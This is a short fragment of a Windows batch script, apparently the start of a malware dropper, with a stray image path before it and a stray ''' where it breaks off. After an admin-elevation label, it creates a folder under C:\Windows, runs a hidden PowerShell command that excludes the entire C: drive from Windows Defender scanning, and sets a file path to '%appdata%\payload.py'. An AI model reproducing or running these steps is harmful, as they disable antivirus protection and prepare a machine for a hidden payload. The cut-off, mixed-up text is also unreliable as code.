 :gotAdmin
pushd "%CD%"
CD /D "%~dp0"
:--------------------------------------
mkdir "C:\\Windows\\WinEmptyfold"
powershell.exe -WindowStyle Hidden -Command "Add-MpPreference -ExclusionPath
'C:'"
set "temp_file=%appdata%\\payload.py"
'''